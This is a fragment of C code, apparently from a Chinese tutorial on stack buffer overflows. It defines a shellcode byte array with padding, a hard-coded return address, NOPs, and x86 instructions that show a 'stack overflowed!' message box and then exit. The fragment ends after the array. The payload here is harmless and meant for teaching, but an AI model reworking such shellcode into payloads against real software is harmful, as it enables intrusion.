 int main(int argc, char ** argv)
{
    // 定义shellcode指令集，用该指令集对部分堆栈空间进行填充，并实现指令跳转及弹出对话框功能的实现
    /*长前导码
    */unsigned char shellcode[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39,
                                   0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0xda, 0x24, 0xe4, 0x77, 0x90,
                                   0x90, 0x90, 0x55, 0x51, 0x8b, 0xec, 0x83, 0xec, 0x54, 0x33, 0xc9,
                                   0xc6, 0x45, 0xec, 0x5e,
                                   0xc6, 0x45, 0xed, 0x6f,
                                   0xc6, 0x45,0xee, 0x5e,
                                   0xc6, 0x45,0xef, 0x2e,
                                   0xc6, 0x45,0xf0, 0x2e,
                                   0xc6, 0x45,0xf1, 0xb6,
                                   0xc6, 0x45,0xf2, 0xd1,
                                   0xc6, 0x45,0xf3, 0xd5,
                                   0xc6, 0x45,0xf4, 0xbb,
                                   0xc6, 0x45,0xf5, 0xb3,
                                   0xc6, 0x45,0xf6, 0xc9,
                                   0xc6, 0x45,0xf7, 0xb9,
                                   0xc6, 0x45,0xf8, 0xa6,
                                   0xc6, 0x45,0xf9, 0xd2,
                                   0xc6, 0x45,0xfa, 0xe7,
                                   0xc6, 0x45,0xfb, 0xb3,
                                   0xc6, 0x45,0xfc, 0xf6,
                                   0xc6, 0x45,0xfd, 0x21,
                                   0x88, 0x4d,0xfe,
                                   0x51,
                                   0x8d, 0x45,0xf1,
                                   0x50,
                                   0x8d, 0x45,0xec,
                                   0x50, 0x51,
                                   0xc7,0x45, 0xe0,0xde,0xd8, 0xe4,0x77,
                                   0xff, 0x55,0xe0,
                                   0xc7,0x45, 0xd0,0x39,0x30, 0x81,0x7c,
                                   0xff, 0x55,0xd0,
                                   0x8b, 0xe5,
                                   0x59,0x5d
    };